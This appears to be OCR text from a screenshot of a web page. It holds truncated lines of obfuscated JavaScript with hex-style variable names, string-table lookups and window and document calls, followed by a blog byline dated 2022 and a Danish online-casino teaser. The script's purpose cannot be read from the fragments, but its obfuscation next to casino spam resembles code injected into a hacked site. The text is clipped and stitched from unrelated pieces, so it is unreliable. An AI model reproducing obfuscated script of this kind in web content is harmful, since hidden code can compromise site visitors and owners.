
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x15
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x45
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x
(_0x365b[0x22],_0x978889);}());
By
Sheelu George
September 27, 2022 | 2 min read
Trending Post
Opdag den vilde styrke i...
Oplev det eksotiske ved Gorilla Casino med en uimodståelig